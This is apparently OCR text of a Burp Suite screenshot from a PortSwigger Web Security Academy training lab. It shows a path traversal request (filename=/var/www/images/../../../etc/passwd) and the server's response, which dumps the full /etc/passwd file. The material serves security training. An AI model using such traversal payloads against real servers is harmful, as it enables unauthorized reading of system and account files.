 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: https://0a74001103250585c04a456e00c10048.web-security-academy.net HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: 0a74001103250585c04a456e00c10048.web-security-academy.net
3 Cookie: session=MOGZ8vDBTa5SU3iMYJPJEVwiDYmSboAW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a74001103250585c04a456e00c10048.web-security-academy.net/p
roduct?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
? 搜索... 0匹配
INSPECTOR
完成 2,348字节 | 634毫秒